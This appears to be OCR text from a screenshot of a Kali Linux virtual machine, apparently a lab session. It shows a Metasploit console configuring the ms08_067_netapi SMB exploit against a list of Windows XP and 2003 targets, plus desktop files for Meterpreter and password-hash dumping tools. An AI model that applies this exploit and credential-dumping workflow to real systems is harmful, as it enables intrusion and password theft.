 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
system
test.php
sam
meterpreter
.php
samdump2_
1.1.1-1.1_
i386.deb
linuxpasswo
rds.txt
bkhive_
1.1.1-1_
amd64.deb
serlist.txt
xpkey.txt
passwordfil
e.txt
samdump2
ZIP
radin.zip
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
msf exploit(windows/smb/ms08_067_netapi) > set Target 0
Target => 0
msf exploit(windows/smb/ms08_067_netapi) >